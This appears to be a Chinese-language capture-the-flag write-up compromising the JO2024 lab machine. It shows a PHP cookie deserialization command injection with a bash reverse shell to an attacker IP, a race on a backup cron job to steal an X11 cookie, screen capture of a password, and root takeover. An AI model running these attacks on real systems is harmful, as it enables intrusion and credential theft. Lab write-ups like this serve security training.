JO2024
JO2024
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali💀kali)-[~/temp/JO2024]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.101:22
Open 192.168.10.101:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 e7:ce:f2:f6:5d:a7:47:5a:16:2f:90:07:07:33:4e:a9 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLuHH80SwA8Qff3pGOY4aBesL0Aeesw6jqX+pbtR9O7w8jlbyNhuHmjjABb/34BxFp2oBx8o5xuZVXS1cE9nAlE=
| 256 09:db:b7:e8:ee:d4:52:b8:49:c3:cc:29:a5:6e:07:35 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICKFE9s2IvPGAJ7Pt0kSC8t9OXYUrueJQQplSC2wbYtY
80/tcp open http syn-ack Apache httpd 2.4.61 ((Debian))
|_http-server-header: Apache/2.4.61 (Debian)
|_http-title: Paris 2024 Olympic Games
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali💀kali)-[~/temp/JO2024]
└─$ gobuster dir -u http://$IP -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt,bak,zip -b 301,401,403,404
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.101
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 401,403,404,301
[+] User Agent: gobuster/3.6
[+] Extensions: bak,zip,php,html,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 7812]
/preferences.php (Status: 200) [Size: 3163]
Progress: 200913 / 1323366 (15.18%)[ERROR] Get "http://192.168.10.101/vpro.zip": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.10.101/troops.txt": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.10.101/speedbar.zip": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.10.101/vpro.html": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.10.101/vpro.txt": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.10.101/vpro.bak": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 237754 / 1323366 (17.97%)
[!] Keyboard interrupt detected, terminating.
Progress: 237759 / 1323366 (17.97%)
===============================================================
Finished
===============================================================
漏洞发现
踩点
1
2
3
┌──(kali💀kali)-[~/temp/JO2024]
└─$ whatweb http://$IP
http://192.168.10.101 [200 OK] Apache[2.4.61], Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.61 (Debian)], IP[192.168.10.101], Script, Title[Paris 2024 Olympic Games]
敏感目录
1

http://192.168.10.101/preferences.php
看一下cookie:
尝试解密一下:
1
2
TzoxNToiVXNlclByZWZlcmVuY2VzIjoyOntzOjg6Imxhbmd1YWdlIjtzOjI6ImZyIjtzOjE1OiJiYWNrZ3JvdW5kQ29sb3IiO3M6NDoiI2RkZCI7fQ==
O:15:"UserPreferences":2:{s:8:"language";s:2:"fr";s:15:"backgroundColor";s:4:"#ddd";}
尝试一下不同的cookie位置试试。
cookie 命令执行
1
2
3
4
5
O:15:"UserPreferences":2:{s:8:"language";s:2:"fr";s:15:"backgroundColor";s:19:"<?php phpinfo(); ?>";}
# ┌──(kali💀kali)-[~/temp/JO2024]
# └─$ echo -n "<?php phpinfo(); ?>" | wc -c
# 19
TzoxNToiVXNlclByZWZlcmVuY2VzIjoyOntzOjg6Imxhbmd1YWdlIjtzOjI6ImZyIjtzOjE1OiJiYWNrZ3JvdW5kQ29sb3IiO3M6MTk6Ijw/cGhwIHBocGluZm8oKTsgPz4iO30=
但是不行,尝试别的办法,尝试序列化注入?
似乎也并未执行,重新试了一下,似乎=不转码为%3D也可以正常识别。。。。。转移命令执行的位置:
1
2
O:15:"UserPreferences":2:{s:8:"language";s:6:"whoami";s:15:"backgroundColor";s:4:"#ddd";}
# TzoxNToiVXNlclByZWZlcmVuY2VzIjoyOntzOjg6Imxhbmd1YWdlIjtzOjEwOiJmcmB3aG9hbWlgIjtzOjE1OiJiYWNrZ3JvdW5kQ29sb3IiO3M6NDoiI2RkZCI7fQ==
可以执行系统命令,尝试进行反弹shell!
1
2
3
4
5
# ┌──(kali💀kali)-[~/temp/JO2024]
# └─$ echo -n "bash -c 'exec bash -i &>/dev/tcp/192.168.10.105/1234 <&1'" | wc -c
# 57
O:15:"UserPreferences":2:{s:8:"language";s:57:"bash -c 'exec bash -i &>/dev/tcp/192.168.10.105/1234 <&1'";s:15:"backgroundColor";s:4:"#ddd";}
# TzoxNToiVXNlclByZWZlcmVuY2VzIjoyOntzOjg6Imxhbmd1YWdlIjtzOjU3OiJiYXNoIC1jICdleGVjIGJhc2ggLWkgJj4vZGV2L3RjcC8xOTIuMTY4LjEwLjEwNS8xMjM0IDwmMSciO3M6MTU6ImJhY2tncm91bmRDb2xvciI7czo0OiIjZGRkIjt9
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
(remote) www-data@jo2024.hmv:/var/www$ cat /etc/passwd | grep /bin
root:x:0:0:root:/root:/bin/bash
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
vanity:x:1000:1000:,,,:/home/vanity:/bin/bash
tss:x:103:111:TPM software stack,,,:/var/lib/tpm:/bin/false
lightdm:x:106:114:Light Display Manager:/var/lib/lightdm:/bin/false
(remote) www-data@jo2024.hmv:/home/vanity$ ls -la
total 76
drwxr-xr-x 10 vanity vanity 4096 Aug 21 09:30 .
drwxr-xr-x 3 root root 4096 Jul 28 12:27 ..
-rw------- 1 vanity vanity 158 Aug 21 09:29 .Xauthority
lrwxrwxrwx 1 root root 9 Jul 26 18:04 .bash_history -> /dev/null
-rw-r--r-- 1 vanity vanity 220 Jul 29 13:48 .bash_logout
-rw-r--r-- 1 vanity vanity 3526 Jul 29 13:48 .bashrc
drwxr-xr-x 7 vanity vanity 4096 Jul 29 13:48 .cache
drwx------ 13 vanity vanity 4096 Jul 29 15:47 .config
-rw-r--r-- 1 vanity vanity 35 Jul 29 13:48 .dmrc
-rw------- 1 vanity vanity 36 Jul 29 13:48 .lesshst
drwxr-xr-x 3 vanity vanity 4096 Jul 29 13:48 .local
-rw-r--r-- 1 vanity vanity 807 Jul 29 13:48 .profile
drwx------ 2 vanity vanity 4096 Jul 29 14:40 .ssh
-rw-r--r-- 1 vanity vanity 8 Jul 29 13:48 .xprofile
drwxr-xr-x 2 vanity vanity 4096 Jul 29 13:48 Desktop
drwxr-xr-x 2 vanity vanity 4096 Jul 29 13:48 Documents
drwxr-xr-x 2 vanity vanity 4096 Jul 29 13:48 Images
-rwxr-xr-x 1 vanity vanity 557 Jul 29 15:44 backup
drwx------ 2 vanity vanity 4096 Jul 29 13:48 creds
-rwx------ 1 vanity vanity 33 Jul 29 13:48 user.txt
(remote) www-data@jo2024.hmv:/home/vanity$ cat .dmrc
[Desktop]
Session=lightdm-xsession
(remote) www-data@jo2024.hmv:/home/vanity$ cat backup
#!/bin/bash
SRC="/home/vanity"
DEST="/backup"
rm -rf /backup/{*,.*}
echo "Starting copy..."
find "$SRC" -maxdepth 1 -type f ! -name user.txt | while read srcfile; do
destfile="$DEST${srcfile#$SRC}"
mkdir -p "$(dirname "$destfile")"
dd if="$srcfile" of="$destfile" bs=4M
md5src=$(md5sum "$srcfile" | cut -d ' ' -f1)
md5dest=$(md5sum "$destfile" | cut -d ' ' -f1)
if [[ "$md5src" != "$md5dest" ]]; then
echo "MD5 mismatch for $srcfile :("
fi
chmod 700 "$destfile"
done
echo "Copy complete. All files verified !"
看上去是我们想要的,但是找不到利用方法,先搜集一下其他的信息:
1
2
3
4
5
6
7
8
(remote) www-data@jo2024.hmv:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
(remote) www-data@jo2024.hmv:/tmp$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/slock cap_dac_override,cap_sys_resource=ep
/usr/bin/ping cap_net_raw=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
(remote) www-data@jo2024.hmv:/tmp$ file /usr/bin/slock
/usr/bin/slock: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=1daad7fee7f614053398b6649689adb3d9e318b2, for GNU/Linux 3.2.0, stripped
上传linpeas.sh以及pspy64:
果然是定时任务,看来就是要在这个脚本想办法了!
由于一般文件夹创立权限为755或者775,故在脚本运行过程中可以尝试竞争出相关文件:
1
2
3
4
5
6
7
8
(remote) www-data@jo2024.hmv:/backup$ while true; do cat .Xauthority >> /tmp/log 2>/dev/null;sleep 0.01; done
^C
(remote) www-data@jo2024.hmv:/backup$ cat /tmp/log
debian11MIT-MAGIC-COOKIE-1�>7�
�EXJ[���f�debian0MIT-MAGIC-COOKIE-1������m�lJ���
jo2024.hmv0MIT-MAGIC-COOKIE-1��q���%���(ȕ���
..............
有师傅发了一个参考文献:https://book.hacktricks.xyz/network-services-pentesting/6000-pentesting-x11#screenshots-capturing
1
2
3
4
(remote) www-data@jo2024.hmv:/backup$ w
12:37:41 up 3:08, 1 user, load average: 0.02, 0.07, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
vanity tty7 :0 09:29 3:08m 0.00s 0.08s /usr/bin/lxsession -s LXDE -e LXDE
直接把它取保候审了!!上传一个busybox!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
(remote) www-data@jo2024.hmv:/tmp$ wget http://192.168.10.105:8888/busybox
(remote) www-data@jo2024.hmv:/tmp$ chmod +x busybox
(remote) www-data@jo2024.hmv:/tmp$ ./busybox xxd log
00000000: 0100 0006 6465 6269 616e 0002 3131 0012 ....debian..11..
00000010: 4d49 542d 4d41 4749 432d 434f 4f4b 4945 MIT-MAGIC-COOKIE
00000020: 2d31 0010 e23e 37c8 0ab2 4558 4a5b f010 -1...>7...EXJ[..
00000030: c6d3 6685 0100 0006 6465 6269 616e 0001 ..f.....debian..
00000040: 3000 124d 4954 2d4d 4147 4943 2d43 4f4f 0..MIT-MAGIC-COO
00000050: 4b49 452d 3100 10f9 9d8e bcf0 f56d 8f00 KIE-1........m..
00000060: 036c 4aac edb2 0c01 0000 0a6a 6f32 3032 .lJ........jo202
00000070: 342e 686d 7600 0130 0012 4d49 542d 4d41 4.hmv..0..MIT-MA
00000080: 4749 432d 434f 4f4b 4945 2d31 0010 a4d5 GIC-COOKIE-1....
00000090: 7190 b1f2 25fe f8e4 28c8 959e b4f2 0100 q...%...(.......
000000a0: 0006 6465 6269 616e 0002 3131 0012 4d49 ..debian..11..MI
000000b0: 542d 4d41 4749 432d 434f 4f4b 4945 2d31 T-MAGIC-COOKIE-1
000000c0: 0010 e23e 37c8 0ab2 4558 4a5b f010 c6d3 ...>7...EXJ[....
000000d0: 6685 0100 0006 6465 6269 616e 0001 3000 f.....debian..0.
000000e0: 124d 4954 2d4d 4147 4943 2d43 4f4f 4b49 .MIT-MAGIC-COOKI
000000f0: 452d 3100 10f9 9d8e bcf0 f56d 8f00 036c E-1........m...l
00000100: 4aac edb2 0c01 0000 0a6a 6f32 3032 342e J........jo2024.
00000110: 686d 7600 0130 0012 4d49 542d 4d41 4749 hmv..0..MIT-MAGI
00000120: 432d 434f 4f4b 4945 2d31 0010 a4d5 7190 C-COOKIE-1....q.
00000130: b1f2 25fe f8e4 28c8 959e b4f2 ..%...(.....
(remote) www-data@jo2024.hmv:/tmp$ xauth -f log
Using authority file log
xauth> list
debian/unix:11 MIT-MAGIC-COOKIE-1 e23e37c80ab245584a5bf010c6d36685
debian/unix:0 MIT-MAGIC-COOKIE-1 f99d8ebcf0f56d8f00036c4aacedb20c
jo2024.hmv/unix:0 MIT-MAGIC-COOKIE-1 a4d57190b1f225fef8e428c8959eb4f2
debian/unix:11 MIT-MAGIC-COOKIE-1 e23e37c80ab245584a5bf010c6d36685
debian/unix:0 MIT-MAGIC-COOKIE-1 f99d8ebcf0f56d8f00036c4aacedb20c
jo2024.hmv/unix:0 MIT-MAGIC-COOKIE-1 a4d57190b1f225fef8e428c8959eb4f2
xauth>
(remote) www-data@jo2024.hmv:/tmp$ export XAUTHORITY=/tmp/log
(remote) www-data@jo2024.hmv:/tmp$ xwd -root -screen -silent -display :0 > screenshot.xwd
(remote) www-data@jo2024.hmv:/tmp$ python3 -m http.server 8888
# kali
┌──(kali💀kali)-[~/temp/JO2024]
└─$ wget http://192.168.10.101:8888/screenshot.xwd
┌──(kali💀kali)-[~/temp/JO2024]
└─$ convert screenshot.xwd screenshot.png
抽象。。。。。
1
vanity:xd0oITR93KIQDbiD
提权root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
vanity@jo2024:~$ sudo -l
Matching Defaults entries for vanity on jo2024:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User vanity may run the following commands on jo2024:
(ALL : ALL) NOPASSWD: /usr/local/bin/php-server.sh
vanity@jo2024:~$ cat /usr/local/bin/php-server.sh
#!/bin/bash
/usr/bin/php -t /opt -S 0.0.0.0:8000
vanity@jo2024:~$ sudo /usr/local/bin/php-server.sh&
[1] 449123
vanity@jo2024:~$ ss -tnlup
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.1%lo:53 0.0.0.0:*
udp UNCONN 0 0 [::1]%lo:53 [::]:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 4096 0.0.0.0:8000 0.0.0.0:*
tcp LISTEN 0 10 127.0.0.1%lo:53 0.0.0.0:*
tcp LISTEN 0 511 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
tcp LISTEN 0 10 [::1]%lo:53 [::]:*

然后发现:
1
2
3
4
5
6
7
8
9
10
11
12
vanity@jo2024:/tmp$ wget [Wed Aug 21 13:20:40 2024] 192.168.10.103:9380 Accepted
[Wed Aug 21 13:20:40 2024] 192.168.10.103:9381 Accepted
[Wed Aug 21 13:20:40 2024] 192.168.10.103:9380 [200]: GET /
[Wed Aug 21 13:20:40 2024] 192.168.10.103:9380 Closing
[Wed Aug 21 13:20:40 2024] 192.168.10.103:9384 Accepted
[Wed Aug 21 13:20:40 2024] 192.168.10.103:9381 [200]: GET /blurred-text.png
[Wed Aug 21 13:20:40 2024] 192.168.10.103:9384 [200]: POST /get_protected_content.php
[Wed Aug 21 13:20:40 2024] 192.168.10.103:9384 Closing
[Wed Aug 21 13:20:40 2024] 192.168.10.103:9381 Closing
[Wed Aug 21 13:20:41 2024] 192.168.10.103:9385 Accepted
[Wed Aug 21 13:20:41 2024] 192.168.10.103:9385 [404]: GET /favicon.ico - No such file or directory
[Wed Aug 21 13:20:41 2024] 192.168.10.103:9385 Closing

尝试fuzz一下相关参数:
1
ffuf -c -u 'http://192.168.10.101:8000/get_protected_content.php?FUZZ=/etc/passwd' -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt --fs 21
但是一直不出来,F12看一下:
1
e2bf095dd5279a3125fe325c9465fd7a6eca386c30d306c11bcdb79306064b35
服了,在这。。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22


vanity@jo2024:/tmp$ su root
Password:
root@jo2024:/tmp# cd ~
root@jo2024:~# ls -la
total 36
drwx------ 5 root root 4096 Jul 29 16:18 .
drwxr-xr-x 19 root root 4096 Jul 29 16:04 ..
lrwxrwxrwx 1 root root 9 Mar 9 14:31 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Jul 29 13:48 .bashrc
drwx------ 2 root root 4096 Jul 29 13:48 .cache
-rw------- 1 root root 20 Jul 29 13:48 .lesshst
drwxr-xr-x 3 root root 4096 Jul 29 16:17 .local
-rw-r--r-- 1 root root 161 Jul 29 13:48 .profile
-rwx------ 1 root root 33 Jul 29 13:48 root.txt
drwx------ 2 root root 4096 Jul 29 13:48 .ssh
root@jo2024:~# cat root.txt
cbd60dab37bc85e1f7ea4b5c9c4eed90
root@jo2024:~# cd .local/
root@jo2024:~/.local# cat error.sh
#!/bin/bash
rm -f /home/vanity/.xsession-errors*
拿下root,完结撒花!
全是自己人,哈哈哈!!!
本文由作者按照 CC BY 4.0 进行授权